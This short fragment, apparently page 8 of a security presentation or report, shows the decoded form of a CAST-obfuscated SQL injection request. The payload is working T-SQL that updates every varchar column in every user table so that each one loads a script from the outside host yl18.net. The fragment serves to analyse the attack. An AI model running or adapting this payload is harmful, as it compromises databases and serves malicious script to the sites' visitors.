 HTTP GET Decoded
CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select
@m=@m+'update['+a.name+']set['+b.name+']=r
trim(convert(varchar,'+b.name+'))+"<script
src="http://yl18.net/0.js"></script>";'
from dbo.sysobjects a,dbo.syscolumns
b,dbo.systypes c where a.id=b.id and
a.xtype='U'and b.xtype=c.xtype and
c.name='varchar';set @m=REVERSE(@m);set
@m=substring(@m,PATINDEX('%;%',@m),800
0);set @m=REVERSE(@m);exec(@m);
Page 8